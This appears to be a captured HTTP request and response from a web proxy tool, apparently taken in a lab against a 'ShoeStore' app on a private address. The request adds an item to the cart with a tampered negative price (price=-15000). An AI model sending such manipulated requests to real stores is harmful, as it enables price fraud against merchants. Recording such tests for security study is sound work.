 Request
Pretty Raw Hex
\n
1 POST /ShoeStore/product HTTP/1.1
2 Host: 172.16.88.108:9999
3 Content-Length: 83
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.88.108:9999
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.88.108:9999/ShoeStore/product?
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=A34F17FB08A849ED1BB134B4BBEFB361
14 Connection: keep-alive
15
16 action=addToCart&productId=2&productName=Nike&price=-15000&image=images%2Fnike.jpeg
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Location: product?
3 Content-Length: 0
4 Date: Thu, 25 Jul 2024 04:32:59 GMT
5 Keep-Alive: timeout=20
6 Connection: keep-alive
7
8